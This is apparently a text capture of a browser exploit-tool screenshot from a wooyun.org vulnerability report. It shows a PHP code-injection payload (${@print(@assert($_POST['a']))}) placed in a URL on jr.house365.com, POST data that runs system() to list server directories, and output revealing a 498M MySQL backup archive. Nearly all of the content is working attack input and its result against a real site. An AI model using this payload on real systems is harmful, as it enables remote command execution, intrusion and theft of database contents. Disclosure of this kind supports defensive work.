 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://jr.house365.com/?s=/abc/abc/abc/${@print(@assert($_POST['a']))}#
Split URL
Execute
Enable Post data Enable Referrer
Post data a=system('cd ..;cd ..;cd backup;cd 20150707;ls -alh')
total 498M drwxr-xr-x 2 root root 4.0K Jul 7 01:00 . drwxr-xr-x 5 root root 4.0K Jul 7 01:02 .. -rw-r--r-- 1 root root 498M Jul 7 01:02 mysql150707.tar.gz 1
www.wooyun.org